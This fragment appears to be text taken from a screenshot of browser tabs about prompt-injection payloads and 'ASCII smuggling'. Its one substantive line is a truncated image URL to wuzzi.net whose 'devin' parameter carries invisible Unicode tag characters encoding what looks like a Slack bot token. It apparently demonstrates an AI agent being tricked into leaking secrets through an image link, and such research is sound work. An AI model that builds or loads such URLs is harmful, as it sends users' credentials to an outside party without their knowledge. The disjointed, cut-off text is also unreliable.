 zzi-s h.png (PNG Image, 1045 × 776 pixel h.png (PNG Image, 1045 × 776 pixel Check Slack Message h.png (PNG Image, 1045 × 776 pixel Prompt Injection Payloads - Goo ASCII Smuggler - Crafting Invisi
https://wuzzi.net/h.png?devin=%F3%A0%81%B8%F3%A0%81%AF%F3%A0%81%B8%F3%A0%81%A2%F3%A0%80%AD%F3%A0%80%B1%F3%A0%80%B2%F3%A0%80%B3%F3%A0%80%B4%F3%